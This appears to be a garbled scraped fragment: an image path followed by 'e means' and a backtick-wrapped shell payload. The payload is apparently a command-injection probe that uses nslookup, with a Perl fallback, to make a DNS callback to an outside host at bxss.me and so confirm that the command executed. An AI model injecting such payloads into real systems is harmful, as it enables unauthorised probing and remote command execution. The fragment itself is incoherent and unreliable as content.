 e means `(nslookup hitkrazwavfas8ff30.bxss.me||perl -e "gethostbyname('hitkrazwavfas8ff30.bxss.me')")` e